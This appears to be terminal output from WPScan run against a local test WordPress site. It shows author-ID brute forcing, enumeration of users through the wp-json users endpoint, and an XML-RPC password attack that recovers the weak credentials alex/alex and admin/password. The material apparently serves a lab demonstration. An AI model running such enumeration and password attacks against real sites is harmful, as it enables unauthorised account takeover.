 Brute Forcing Author IDs – Time: 00:00:11 <=======================================> (10 / 10) 100.00% Time: 00:00:11
[i] User(s) Identified:
[+] alex
| Found By: Author Posts – Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   – https://wpscan.local/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing – Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Id Brute Forcing – Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] – alex / alex
[SUCCESS] – admin / password
Trying admin / password Time: 00:00:00 <=======================                       > (4 / 8) 50.00%  ??:??
[!] Valid Combinations Found:
| Username: alex, Password: alex
| Username: admin, Password: password
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/si
~/Local Sites/wpscan/app/public